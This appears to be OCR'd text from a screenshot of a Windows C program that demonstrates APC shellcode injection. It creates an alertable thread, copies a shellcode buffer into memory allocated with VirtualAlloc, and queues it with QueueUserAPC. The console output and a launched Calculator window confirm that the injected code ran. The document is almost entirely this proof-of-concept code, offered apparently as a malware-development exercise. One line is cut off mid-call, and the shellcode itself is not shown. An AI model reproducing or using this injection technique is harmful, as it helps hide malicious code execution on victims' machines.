 VOID Aleeert() {
info("Thread ID : %d", GetCurrentThreadId());
SleepEx(INFINITE, TRUE);
}
int main() {
HANDLE hThread = NULL;
info("Main Thread : %d", GetCurrentThreadId());
hThread = CreateThread(NULL, 0, Aleeert, 0, 0, NULL);
PVOID pFunc = VirtualAlloc(NULL, sizeof(shellcode), M
memcpy(pFunc, shellcode, sizeof(shellcode));
//Sleep(1);
QueueUserAPC((PAPCFUNC)pFunc, hThread, NULL);
//QueueUserAPC((PAPCFUNC)shellcode, hThread, NULL);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
return 0;
}
Calculator
Standard
Microsoft Visual Studio Debug Console
[*] Main Thread : 12656
D:\Meoware\APCx\x64\Debug\APCx.exe (process 9416)
Press any key to close this window . . .